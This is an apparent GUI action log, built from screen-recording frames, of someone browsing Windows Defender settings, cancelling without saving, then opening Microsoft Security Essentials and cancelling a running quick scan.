
Step: Review the advanced and administrator pages, return to automatic scanning, and cancel without saving
{"action": "left_click", "coordinate": [336, 308]}

{"action": "left_click", "coordinate": [352, 308]}

{"action": "left_click", "coordinate": [348, 328]}

{"action": "mouse_move", "coordinate": [930, 512]}

{"action": "mouse_move", "coordinate": [404, 232]}

{"action": "left_click", "coordinate": [364, 216]}

{"action": "left_click", "coordinate": [944, 570]}

Step: Close Windows Defender, bring up Security Essentials' Home page and cancel the running quick scan
{"action": "left_click", "coordinate": [976, 54]}

{"action": "left_click", "coordinate": [280, 696]}

{"action": "left_click", "coordinate": [328, 140]}

{"action": "mouse_move", "coordinate": [744, 290]}

{"action": "left_click", "coordinate": [752, 272]}
